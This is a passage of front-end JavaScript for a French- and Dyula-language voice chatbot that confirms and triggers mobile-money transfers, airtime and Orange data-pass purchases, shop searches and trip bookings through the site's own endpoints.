    ajax_buy_pass_orange(document.getElementById("replyNumber").value);
  } else {
    ajax_buy_pass_orange(1);
  }
}

function get_receiver_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      try {
        response = data.result.result;
        if (data.result.is_phone_number) {
          try {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          } catch (error) {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          }
        }
      } catch (error) {
        // console.log("Problème avec le numéro de téléphone", error)
      }
    },
  });
}

function confirm_transaction(amount_) {
  // var modal = document.getElementById("myModal");
  var modal2 = document.getElementById("myModalSendMoney");
  var withdraw_message = "";
  // modal.style.display = "none";
  modal2.style.display = "none";
  if (
    localStorage.getItem("phone_number") != null ||
    localStorage.getItem("phone_number") != undefined ||
    String(localStorage.getItem("phone_number")) != "undefined"
  ) {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille vers le ${localStorage.getItem(
        "phone_number"
      )}? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  } else {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  }
  reponsebot(withdraw_message, localStorage.getItem("foreign_lang"));
}

function setAmount2(amount) {
  sessionStorage.setItem("amount", amount);
  if (localStorage.getItem("service") == "airtime") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    var airtime_message;
    if (localStorage.getItem("foreign_lang") == "fr") {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      airtime_message = {
        sentence: `an be na dasi ${amount} tigɛ i kun ka sababu kɛ ila kredi san ye. i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount],
      };
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    }
  } else if (localStorage.getItem("service") == "transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    reponsebot(
      {
        sentence: `Voulez-vous recharger votre portefeuille de ${amount}Francs? (Répondez simplement par OUI ou par NON)`,
        var: [amount],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("service") == "paiement_marchand") {
    confirm_transaction(amount);
  } else if (localStorage.getItem("service") == "direct_transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  } else {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  }
}

function setChecked2(val) {
  if (localStorage.getItem("service") == "openpay") {
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  } else {
    // setAmount2(parseInt(document.getElementsByClassName('total')[0].innerText));
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  }
}

// function setPassOption(){
// 	if (voiceActiveImg.alt != "Activer la voix") {
// 		reponsebot("Veuillez saisir le numéro de l'option du transfert", localStorage.getItem("foreign_lang"));
// 	} else {
// 		reponsebotnovoice("Veuillez saisir le numéro de l'option du transfert");
// 	}
// 	var div_amount = document.createElement('div');
// 	div_amount.id = "div_amount";
// 	div_amount.className = "container";
// 	div_amount.innerHTML = amount_input + button_submit;
// 	var amount_input = "<input type='number' id='replyNumber' min='0' style='width: 100%;' data-bind='value:replyNumber' required/>";
// 	var button_submit = "<button class='btn btn-success' id='button_amount_input' style='width: 100%;' onclick='setChecked()'>Ok</button>";

// 	var chat_body = document.getElementsByClassName('chat-body-rasa')[0];
// 	chat_body.innerHTML += amount_input + button_submit;
// }

function setReceiver(receiver) {
  sessionStorage.setItem("receiver", receiver);
  var modal = document.getElementById("myFriendsModal");
  modal.style.display = "none";
  modal.remove();
  if (localStorage.getItem("money_in_voice") == "True") {
    setAmount2(localStorage.getItem("money_in_voice_value"));
  } else {
    if (localStorage.getItem("service") == "openpay") {
      getModalSendMoney();
    } else {
      // getModal();
      getModalSendMoney();
    }
  }
}
//caroussele gestinaire

function initializeCarousel(carousel) {
  let startX, moving = false, currentSlide = 0;
  const slider = carousel.querySelector('.chat-bot-carousel-slide');

  // Fonctions pour la souris
  slider.addEventListener('mousedown', e => {
    startX = e.clientX;
    moving = true;
    e.preventDefault(); // Éviter la sélection de texte
  });

  window.addEventListener('mouseup', () => {
    if (moving) {
      moving = false;
    }
  });

  slider.addEventListener('mousemove', e => {
    if (moving) {
      handleSwipe(e.clientX, slider, carousel);
    }
  });

  // Fonctions pour le tactile
  slider.addEventListener('touchstart', e => {
    startX = e.touches[0].clientX;
  });

  slider.addEventListener('touchmove', e => {
    e.preventDefault(); // Pour éviter le scrolling du navigateur
  });

  slider.addEventListener('touchend', e => {
    handleSwipe(e.changedTouches[0].clientX, slider, carousel);
  });

  function handleSwipe(endX, slider, carousel) {
    if (startX - endX > 50) {
      nextSlide(slider, carousel);
    } else if (endX - startX > 50) {
      prevSlide(slider, carousel);
    }
  }

  function nextSlide(slider, carousel) {
    const items = carousel.querySelectorAll('.chat-bot-item');
    if (currentSlide < items.length - 2) {
      currentSlide += 2;
      updateCarousel(slider, carousel);
    }
  }

  function prevSlide(slider, carousel) {
    if (currentSlide > 0) {
      currentSlide -= 2;
      updateCarousel(slider, carousel);
    }
  }

  function updateCarousel(slider, carousel) {
    const slideWidth = carousel.clientWidth / 2;
    slider.style.transform = `translateX(-${currentSlide * slideWidth}px)`;
  }
}

// Initialisation des carrousels existants
document.querySelectorAll('.chat-bot-carousel-container').forEach(initializeCarousel);


async function pre_nlu_processnjl(final_transcript) {
  // Créez une promesse pour encapsuler l'appel AJAX
  return new Promise(function (resolve, reject) {
    var value = {
      jsonrpc: "2.0",
      params: {
        textsend: final_transcript
      },
    };

    $.ajax({
      url: '/getShotcommande',
      type: 'POST',
      contentType: 'application/json',
      data: JSON.stringify(value),
      success: function (response) {
        console.log("response");
        console.log(response);
        if ('error' in response){
           resolve(final_transcript);
        }else{
          var statut = response.result.statut;
          if (statut == 200) {
            if (response.result.type == "argent") {
              final_transcript = "wallet mode";
  
              if (response.result.error == true) {
                reponsebot(
                  response.result.message,
                  localStorage.getItem("foreign_lang")
                );
              } else {
                send_money(
                  response.result.message.user,
                  response.result.message.amount
                );
              }
            } else {
              final_transcript = response.result.message.trim();
            }
          }
          // Résoudre la promesse avec final_transcript
          resolve(final_transcript);
        }
        
      },
      error: function (xhr, status, error) {
        // Rejeter la promesse en cas d'erreur
        reject(error);
      }
    });
  });
}


// Ajout d'un nouveau carrousel
async function pre_nlu_process(loop, search_elearning, final_transcript) {
  final_transcript = await pre_nlu_processnjl(final_transcript)
  console.log("final_transcriptfinal_transcriptfinal_transcriptfinal_transcript")
  console.log(final_transcript)

  if (final_transcript=="wallet mode"){
    return false
  }
  
//  // Utilisation d'une expression régulière pour vérifier si la chaîne contient un seul mot (pas d'espace)
//   var estUnSeulMot = /^\S+$/.test(final_transcript);

//   if (estUnSeulMot) {
    
//     console.log("La chaîne contient un seul mot.");
//     return false
//   } else {
//     console.log("La chaîne ne contient pas un seul mot ou contient un espace.");
//   }

  var __continue = false;
  if (localStorage.getItem("foreign_lang") == "Dyula") {
    if (
      Object.keys(dioula_specific_keywords).includes(
        final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
      )
    ) {
      final_transcript =
        dioula_specific_keywords[
          final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
        ];
      __continue = true;
    }
  } else if (
    localStorage.getItem("foreign_lang") === "anglais-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-français" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-français" ||
    localStorage.getItem("foreign_lang") === "français-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "français-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "français-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-français"
  ) {
    //console.log(localStorage.getItem("foreign_lang"));
    showAndTranslateMessage(final_transcript);
  } else if (localStorage.getItem("foreign_lang") === "Anglais") {
    if (
      final_transcript.toLowerCase().includes("i want to send money") ||
      final_transcript.toLowerCase().includes("send money") ||
      final_transcript.toLowerCase().includes("want to send money")
    ) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");

      // getModalSendMoney();
      if ("contacts" in navigator && "ContactsManager" in window) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        getContacts();
      } else {
        get_receiver();
      }
    } else {
      __continue = true;
    }
  } else if (localStorage.getItem("foreign_lang") == "fr") {
    __continue = true;
  } else {
    __continue = true;
  }

  if (__continue) {
    var sendtmpl =
      '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
    $(".chat-body-rasa").append(sendtmpl);
    scrold();
    $(".chat-input>input").val("");
    try {
      if (
        isNaN(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          )
        )
      ) {
        if (search_elearning == false) {
          for (let index = 0; index < local_languages.length; index++) {
            const element = local_languages[index];
            if (final_transcript.toLowerCase().includes(element)) {
              var audio = new Audio(
                `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
              );
              audio.play();
            }
          }

          for (
            let findex = 0;
            findex < Object.keys(specific_app_services).length;
            findex++
          ) {
            const element = Object.keys(specific_app_services)[findex];
            if (final_transcript.toLowerCase() == element) {
              loop = true;
              try {
                var query = JSON.stringify({
                  intent: final_transcript,
                  name: element,
                });
                window.ReactNativeWebView.postMessage(query);
              } catch (error) {
                window.open(specific_app_services[element], "_blank");
              }
            }
          }

          if (!loop) {
            if (
              specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
            ) {
              ajax_who_are_you(linebreak("Que sais-tu faire ?"));
            } else if (
              final_transcript.toLowerCase() == "Oui" ||
              final_transcript.toLowerCase() == "oui" ||
              final_transcript.includes("Yes") ||
              final_transcript.includes("yes") ||
              final_transcript.toLowerCase().includes("oui") ||
              final_transcript.toLowerCase().includes("Oui") ||
              final_transcript == "Oum ba fɛ" ||
              final_transcript.includes("Oum ba fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                // $('#TCModal').modal('show');
                if (localStorage.getItem("service") == "direct_transfert") {
                  send_money_to_num(sessionStorage.getItem("amount"));
                } else {
                  send_money(
                    sessionStorage.getItem("receiver"),
                    sessionStorage.getItem("amount")
                  );
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                // make_withdraw(sessionStorage.getItem('amount'));
                // console.log(localStorage.getItem('payment_method'))
                if (localStorage.getItem("payment_method") == "gsm") {
                  make_deposit(sessionStorage.getItem("amount"));
                } else if (localStorage.getItem("payment_method") == "wave") {
                  ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                // $('#TCModal').modal('show');
                send_credits(sessionStorage.getItem("amount"));
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                // $('#TCModal').modal('show');
                make_withdraw(sessionStorage.getItem("amount"));
              }
            } else if (
              final_transcript == "Non" ||
              final_transcript == "No" ||
              final_transcript.includes("Non") ||
              final_transcript.includes("No") ||
              final_transcript == "Oum ta fɛ" ||
              final_transcript.includes("Oum ta fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                reponsebot(
                  { sentence: `D'accord. J'annule le retrait.`, var: [] },
                  localStorage.getItem("foreign_lang")
                );
                localStorage.removeItem("phone_number");
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("authentifier") ||
              final_transcript.toLowerCase().includes("montanti fier") ||
              final_transcript.toLowerCase().includes("inscrire")
            ) {
              ajax_authentication();
            } else if (
              final_transcript.toLowerCase().includes("vente") ||
              final_transcript.toLowerCase().includes("ventes")
            ) {
              setTimeout(function () {
                window.location.replace(`/my/orders`);
              }, 3000);
            } else if (
              final_transcript.toLowerCase().includes("horaire") ||
              final_transcript.toLowerCase().includes("horaires")
            ) {
              ajax_get_shop_hours();
            } else if (
              final_transcript.toLowerCase() == "payer" ||
              final_transcript.toLowerCase() == "je veux payer"
            ) {
              ajax_buy_product_by_voice();
            } else if (
              final_transcript.toLowerCase() == "payer plus tard" ||
              final_transcript.toLowerCase() == "je veux payer plus tard"
            ) {
              ajax_buy_product_by_voice_and_pay_later();
            } else if (
              final_transcript.toLowerCase().includes("je veux vendre") ||
              final_transcript.toLowerCase().includes("vendre") ||
              final_transcript.toLowerCase().includes(" want to sell") ||
              final_transcript.toLowerCase().includes("sell")
            ) {
              if (localStorage.getItem("foreign_lang") === "Anglais") {
                reponsebot(`Opening of the store`, "Anglais");
              } else {
                reponsebot(`Ouverture du point de vente`, "Français");
              }
              setTimeout(function () {
                // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
                window.location.href = `/pos/ui`;
              }, 4000);
            } else if (
              final_transcript.toLowerCase().includes("boutique") ||
              final_transcript.toLowerCase().includes("store") ||
              final_transcript.toLowerCase().includes("Store") ||
              final_transcript.toLowerCase().includes("restaurant")
            ) {
              get_intention(final_transcript);
            } else if (
              final_transcript.toLowerCase().includes("déconnecter") ||
              final_transcript.toLowerCase().includes("déconnecte")
            ) {
              window.location.href = "/web/session/logout?redirect=/web/login";
            } else if (
              final_transcript.toLowerCase().includes("configurer") ||
              final_transcript.toLowerCase().includes("enregistrer")
            ) {
              ajax_registration();
            } else if (
              final_transcript.toLowerCase().includes("solde") &&
              !final_transcript.toLowerCase().includes("orange")
            ) {
              ajax_wallet_amount();
            } else if (
              final_transcript.toLowerCase().includes("je veux un") ||
              final_transcript.toLowerCase().includes("je veux une") ||
              final_transcript.toLowerCase().includes("je veux des") ||
              final_transcript.toLowerCase().includes("je veux du") ||
              final_transcript.toLowerCase().includes("je veux de")
            ) {
              if (
                final_transcript.includes("pass international") ||
                final_transcript.includes("Pass international")
              ) {
                window.location.href =
                  "https://openmoise.ci/shop/pass-international-66248#attr=";
              } else {
                var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
                reponsebot(
                  `Recherche de ${final_transcript.slice(11)} en cours`,
                  "Français"
                );
                if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                  if (final_transcript.includes("de moins de")) {
                    url += `&min_price=0&max_price=${String(
                      final_transcript
                    ).replace(/[^\d.]/g, "")}`;
                  } else if (final_transcript.includes("de plus de")) {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=10000000000000000`;
                  } else {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}`;
                  }
                }
                setTimeout(function () {
                  window.location.href = `/chatbot/search?sentence=${final_transcript
                    .split(" ")
                    .join("+")}`;
                }, 4000);
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
              } else {
                ajax_get_trip();
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_cancel_trip(
                  final_transcript.toLowerCase().split(" ").pop()
                );
              } else {
                ajax_cancel_trip();
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("je vais au") ||
              final_transcript.toLowerCase().includes("je vais à") ||
              final_transcript.toLowerCase().includes("je vais chez")
            ) {
              var url = `/trips?destination=${encodeURI(
                final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()
              )}`;
              reponsebot(
                `Recherche de courses vers ${final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.href = url;
              }, 4000);
              scrold();
            } else if (
              final_transcript.includes("Je cherche un") ||
              final_transcript.includes("Je cherche une") ||
              final_transcript.includes("Je cherche des") ||
              final_transcript.includes("Je cherche du") ||
              final_transcript.includes("Je cherche de")
            ) {
              reponsebot(
                `Recherche de ${final_transcript.slice(14)} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.replace(
                  `https://openmoise.ci/shop/?search=${final_transcript.slice(
                    14
                  )}`
                );
              }, 4000);
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("solde orange")
            ) {
              ajax_get_balance_orange();
            } else if (
              final_transcript.toLowerCase().includes("conso orange") ||
              final_transcript.toLowerCase().includes("consommation orange")
            ) {
              ajax_get_conso_orange();
            } else if (
              final_transcript.toLowerCase().includes("passe nuit") ||
              final_transcript.toLowerCase().includes("pass nuit")
            ) {
              ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 100") ||
              final_transcript.toLowerCase().includes("pass jour 100") ||
              final_transcript.toLowerCase().includes("passe jour 100")
            ) {
              ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 200") ||
              final_transcript.toLowerCase().includes("pass jour 200") ||
              final_transcript.toLowerCase().includes("passe jour 200")
            ) {
              ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 500") ||
              final_transcript.toLowerCase().includes("pass jour 500") ||
              final_transcript.toLowerCase().includes("passe jour 500")
            ) {
              ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 600") ||
              final_transcript.toLowerCase().includes("pass jour 600") ||
              final_transcript.toLowerCase().includes("passe jour 600")
            ) {
              ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1200")
            ) {
              ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1500")
            ) {
              ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 2.500")
            ) {
              ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe-moi 5000")
            ) {
              ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
            } else if (
              final_transcript.toLowerCase().includes("pass orange") ||
              final_transcript.toLowerCase().includes("passe orange")
            ) {
              ajax_get_pass_orange();
            } else if (final_transcript.toLowerCase().includes("sms orange")) {
              ajax_get_sms_orange();
            } else if (
              final_transcript.toLowerCase().includes("promo") ||
              final_transcript.toLowerCase().includes("promotion") ||
              final_transcript.toLowerCase().includes("promotions")
            ) {
              if (
                final_transcript.toLowerCase().split(" ").slice(1).length == 0
              ) {
                // ajax_get_promo_categories_orange('');
                ajax_get_promo_messages_orange("");
              } else {
                // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
                ajax_get_promo_messages_orange(
                  final_transcript.toLowerCase().split(" ").slice(1).join(" ")
                );
              }
            } else if (final_transcript.toLowerCase().includes("alarme")) {
              getAlarmModal();
            } else if (final_transcript.toLowerCase().includes("appeler")) {
              var query = JSON.stringify({
                intent: final_transcript,
                action: "appeler",
                name: final_transcript.slice(16),
              });
              window.ReactNativeWebView.postMessage(query);
            } else if (
              final_transcript.toLowerCase().includes("contrôler ma maison")
            ) {
              reponsebot(
                "Ouverture du service domotique",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/iot/controller`);
              }, 3000);
            } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
              reponsebotnovoice(
                "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/open-bon-citoyen-9`);
              }, 20000);
            } else if (final_transcript.toLowerCase().includes("bon mari")) {
              reponsebotnovoice(
                "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/etre-un-bon-mari-13`);
              }, 20000);
            } else {
              ajax_send_rasa_reco(linebreak(final_transcript));
            }
          }
        } else {
          get_intention_elearning_search(data_to_send);
        }
      } else {
        reponsebot(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          ),
          "fr"
        );
      }
    } catch (error) {
      if (search_elearning == false) {
        for (let index = 0; index < local_languages.length; index++) {
          const element = local_languages[index];
          if (final_transcript.toLowerCase().includes(element)) {
            var audio = new Audio(
              `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
            );
            audio.play();
          }
        }

        for (
          let findex = 0;
          findex < Object.keys(specific_app_services).length;
          findex++
        ) {
          const element = Object.keys(specific_app_services)[findex];
          if (final_transcript.toLowerCase() == element) {
            loop = true;
            try {
              var query = JSON.stringify({
                intent: final_transcript,
                name: element,
              });
              window.ReactNativeWebView.postMessage(query);
            } catch (error) {
              window.open(specific_app_services[element], "_blank");
            }
          }
